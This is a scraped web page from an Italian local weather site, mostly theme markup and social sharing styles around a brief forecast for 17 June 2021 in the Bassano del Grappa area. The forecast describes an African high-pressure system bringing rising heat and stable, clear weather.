            <div class="td-post-featured-image"><a href="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg" data-caption=""><img width="1000" height="750" class="entry-thumb td-modal-image" src="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg 1000w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-300x225.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-768x576.jpg 768w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-696x522.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-560x420.jpg 560w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-80x60.jpg 80w, https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37-265x198.jpg 265w" sizes="(max-width: 1000px) 100vw, 1000px" alt="" title="1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a></li></ul>                <h1 class="entry-title">PREVISIONI PER GIOVEDI&#8217; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://meteobassanopedemontana.it/author/stefano/">Stefano Marcon</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-17T00:44:43+02:00" >Giugno 17, 2021</time></span>                    <div class="td-post-comments"><a href="https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3952">1180</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19&url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F&via=Meteo+Bassano+e+Pedemontana+del+Grappa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/&amp;media=https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg&description=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PREVISIONI+PER+GIOVEDI%E2%80%99+17+GIUGNO+2021+E+TENDENZA+PER+IL+18+E+19 %0A%0A https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><span style="color: #000000;">L&#8217;alta pressione di matrice africana inizia ad ingranare la giusta marcia e a portare un deciso aumento termico su tutti i nostri settori accompagnato da tempo stabile con locali disturbi solo sui monti. Possibile maggiore variabilità nella notte successiva. </span></p>
<p><span style="color: #000000;">Al mattino cielo ovunque sereno o al più velato, caldo che inizierà ad essere intenso già da metà mattinata.</span></p>
